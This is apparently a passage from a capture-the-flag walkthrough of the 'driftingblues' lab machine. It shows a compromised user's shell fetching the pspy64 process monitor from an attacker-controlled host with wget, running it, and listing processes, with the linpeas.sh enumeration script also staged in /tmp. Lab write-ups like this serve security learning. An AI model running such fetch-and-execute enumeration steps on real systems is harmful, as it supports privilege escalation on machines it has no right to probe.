 ^C
gill@driftingblues:/tmp$ wget http://192.168.9.7:88/pspy64
--2022-02-20 02:42:45--  http://192.168.9.7:88/pspy64
Connecting to 192.168.9.7:88... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================================================================>] 2.94M --.-KB/s in 0.03s
2022-02-20 02:42:45 (101 MB/s) - ‘pspy64’ saved [3078592/3078592]
gill@driftingblues:/tmp$ ls
linpeas.sh  systemd-private-e3308210638241afb88b433309ac6f33-apache2.service-w5Hfc3
pspy64      systemd-private-e3308210638241afb88b433309ac6f33-systemd-timesyncd.service-SuWBUr
gill@driftingblues:/tmp$ chmod +x pspy64
gill@driftingblues:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Wa
tching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2022/02/20 02:43:04 CMD: UID=1000 PID=989    | (sd-pam)
2022/02/20 02:43:04 CMD: UID=1000 PID=988    | /lib/systemd/systemd --user
2022/02/20 02:43:04 CMD: UID=0    PID=981    | sshd: gill [priv]
2022/02/20 02:43:04 CMD: UID=0    PID=9      |
2022/02/20 02:43:04 CMD: UID=33   PID=881    | /usr/sbin/apache2 -k start
2022/02/20 02:43:04 CMD: UID=33   PID=879    | /usr/sbin/apache2 -k start
2022/02/20 02:43:04 CMD: UID=33   PID=847    | /usr/sbin/apache2 -k start
2022/02/20 02:43:04 CMD: UID=33   PID=845    | /usr/sbin/apache2 -k start
2022/02/20 02:43:04 CMD: UID=33   PID=815    | /usr/sbin/apache2 -k start